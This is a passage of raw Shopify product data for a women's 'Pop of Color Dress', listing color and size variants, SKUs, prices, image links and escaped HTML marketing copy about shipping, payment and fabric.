style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003eIf you don't have a positive experience for any reason, we will do whatever it takes to make sure you are satisfied with your purchase.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.webfastcdn.com\/assets\/2022\/02\/adadf0fda6514493e96d50baa77dcfda.gif\" style=\"box-sizing: border-box; border-style: none; vertical-align: middle; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-06-08T23:37:40-04:00","created_at":"2023-06-08T23:37:46-04:00","vendor":"mysite","type":"","tags":["Women"],"price":2399,"price_min":2399,"price_max":2399,"available":true,"price_varies":false,"compare_at_price":4699,"compare_at_price_min":4699,"compare_at_price_max":4699,"compare_at_price_varies":false,"variants":[{"id":45472829899051,"title":"Green \/ S (UK8-10)","option1":"Green","option2":"S (UK8-10)","option3":null,"sku":"LF10233944JINS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ S (UK8-10)","public_title":"Green \/ S (UK8-10)","options":["Green","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829931819,"title":"Green \/ M (UK12-14)","option1":"Green","option2":"M (UK12-14)","option3":null,"sku":"LF10233944JINM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ M (UK12-14)","public_title":"Green \/ M (UK12-14)","options":["Green","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829964587,"title":"Green \/ L (UK16-18)","option1":"Green","option2":"L (UK16-18)","option3":null,"sku":"LF10233944JINL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ L (UK16-18)","public_title":"Green \/ L (UK16-18)","options":["Green","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472829997355,"title":"Green \/ XL (UK20-22)","option1":"Green","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944JINXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ XL (UK20-22)","public_title":"Green \/ XL (UK20-22)","options":["Green","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830030123,"title":"Green \/ 2XL (UK24-26)","option1":"Green","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944JIN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ 2XL (UK24-26)","public_title":"Green \/ 2XL (UK24-26)","options":["Green","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830062891,"title":"Green \/ 3XL (UK28-30)","option1":"Green","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944JIN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440583467,"product_id":8383615533355,"position":1,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","variant_ids":[45472829899051,45472829931819,45472829964587,45472829997355,45472830030123,45472830062891]},"available":true,"name":"Pop of Color Dress - Green \/ 3XL (UK28-30)","public_title":"Green \/ 3XL (UK28-30)","options":["Green","3XL (UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830095659,"title":"Hot Pink \/ S (UK8-10)","option1":"Hot Pink","option2":"S (UK8-10)","option3":null,"sku":"LF10233944FENS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ S (UK8-10)","public_title":"Hot Pink \/ S (UK8-10)","options":["Hot Pink","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830128427,"title":"Hot Pink \/ M (UK12-14)","option1":"Hot Pink","option2":"M (UK12-14)","option3":null,"sku":"LF10233944FENM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ M (UK12-14)","public_title":"Hot Pink \/ M (UK12-14)","options":["Hot Pink","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830161195,"title":"Hot Pink \/ L (UK16-18)","option1":"Hot Pink","option2":"L (UK16-18)","option3":null,"sku":"LF10233944FENL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ L (UK16-18)","public_title":"Hot Pink \/ L (UK16-18)","options":["Hot Pink","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830193963,"title":"Hot Pink \/ XL (UK20-22)","option1":"Hot Pink","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944FENXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ XL (UK20-22)","public_title":"Hot Pink \/ XL (UK20-22)","options":["Hot Pink","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830226731,"title":"Hot Pink \/ 2XL (UK24-26)","option1":"Hot Pink","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944FEN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ 2XL (UK24-26)","public_title":"Hot Pink \/ 2XL (UK24-26)","options":["Hot Pink","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830259499,"title":"Hot Pink \/ 3XL (UK28-30)","option1":"Hot Pink","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944FEN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440681771,"product_id":8383615533355,"position":4,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","variant_ids":[45472830095659,45472830128427,45472830161195,45472830193963,45472830226731,45472830259499]},"available":true,"name":"Pop of Color Dress - Hot Pink \/ 3XL (UK28-30)","public_title":"Hot Pink \/ 3XL (UK28-30)","options":["Hot Pink","3XL (UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830292267,"title":"Blue \/ S (UK8-10)","option1":"Blue","option2":"S (UK8-10)","option3":null,"sku":"LF10233944LANS","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ S (UK8-10)","public_title":"Blue \/ S (UK8-10)","options":["Blue","S (UK8-10)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830325035,"title":"Blue \/ M (UK12-14)","option1":"Blue","option2":"M (UK12-14)","option3":null,"sku":"LF10233944LANM","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ M (UK12-14)","public_title":"Blue \/ M (UK12-14)","options":["Blue","M (UK12-14)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830357803,"title":"Blue \/ L (UK16-18)","option1":"Blue","option2":"L (UK16-18)","option3":null,"sku":"LF10233944LANL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ L (UK16-18)","public_title":"Blue \/ L (UK16-18)","options":["Blue","L (UK16-18)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830390571,"title":"Blue \/ XL (UK20-22)","option1":"Blue","option2":"XL (UK20-22)","option3":null,"sku":"LF10233944LANXL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ XL (UK20-22)","public_title":"Blue \/ XL (UK20-22)","options":["Blue","XL (UK20-22)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830423339,"title":"Blue \/ 2XL (UK24-26)","option1":"Blue","option2":"2XL (UK24-26)","option3":null,"sku":"LF10233944LAN2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ 2XL (UK24-26)","public_title":"Blue \/ 2XL (UK24-26)","options":["Blue","2XL (UK24-26)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45472830456107,"title":"Blue \/ 3XL (UK28-30)","option1":"Blue","option2":"3XL (UK28-30)","option3":null,"sku":"LF10233944LAN3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":41478440714539,"product_id":8383615533355,"position":5,"created_at":"2023-06-08T23:37:47-04:00","updated_at":"2023-06-08T23:37:47-04:00","alt":null,"width":800,"height":1000,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","variant_ids":[45472830292267,45472830325035,45472830357803,45472830390571,45472830423339,45472830456107]},"available":true,"name":"Pop of Color Dress - Blue \/ 3XL (UK28-30)","public_title":"Blue \/ 3XL (UK28-30)","options":["Blue","3XL (UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","\/\/foriless.com\/cdn\/shop\/products\/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867","\/\/foriless.com\/cdn\/shop\/products\/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867","\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"],"featured_image":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","options":["Color","Size"],"media":[{"alt":null,"id":33843544981803,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867","width":800},{"alt":null,"id":33843545014571,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/8fa07d67d4c621d9f9051bce75e52e4241e660424b569d244b132b65ddbdbc05.jpg?v=1686281867","width":800},{"alt":null,"id":33843545047339,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/c212010ffd9997354d15aeb3cb37629aa64e3d379253360c9fe66d521b897b7a.jpg?v=1686281867","width":800},{"alt":null,"id":33843545080107,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867","width":800},{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; font-weight: 400; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #ff6600; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e🔥Click On \"ADD TO CART\" To Get Yours Now!🔥\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; font-weight: 400; background-color: #ffffff;\"\u003e\n\u003cul style=\"box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;\"\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003eShipping\u003c\/span\u003e\u003c\/span\u003e\u0026gt;\u0026gt;Worldwide Express Shipping Available\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;\"\u003e\u003cspan style=\"box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;\"\u003e💯\u003cspan style=\"box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003ePayments Via PayPal® and CreditCard.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003ch3\u003eDETAILS\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003epolyester 71%-80%\u003c\/li\u003e\n\u003cli\u003eThe model is wearing a small\u003c\/li\u003e\n\u003cli\u003eThe stretch is good\u003c\/li\u003e\n\u003cli\u003e🙌Loose Fit🙌\u003c\/li\u003e\n\u003cli 